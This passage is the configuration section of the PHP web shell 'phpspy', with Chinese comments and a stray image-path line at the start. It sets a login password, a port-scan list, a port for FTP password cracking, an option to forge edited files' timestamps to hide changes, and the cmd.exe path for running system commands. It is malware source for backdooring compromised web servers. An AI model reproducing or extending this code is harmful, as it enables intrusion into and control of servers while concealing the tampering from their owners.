 $starttime = $ntime[1] + $ntime[0];
@set_time_limit(0);
//非安全模式可以使用上面的函数，超时取消。
/*===================== 程序配置 =====================*/
// 是否需要密码验证,1为需要验证,其他数字为直接进入.下面选项则无效
$admin['check'] = "1";
// 如果需要密码验证,请修改登陆密码
$admin['pass']  = "123456";
//默认端口表
$admin['port'] =
",21,22,23,25,53,69,79,80,110,119,143,139,389,443,1080,1433,2401,3128,3306,3389,4899,54
32,5631,5900,6000,7000,8000,8080,43958";
//跳转用的秒
$admin['jumpsecond'] = "1";
//是否显示alexa排名
$admin['alexa'] = "2";
//Ftp破解用的连接端口
$admin['ftpport'] = "21";
// 是否允许phpspy本身自动修改编辑后文件的时间为建立时间(yes/no)
$retime = "No";
// 默认cmd.exe的位置,proc_open函数要使用的,linux系统请对应修改.(假设是winnt系统在程序里
依然可以指定)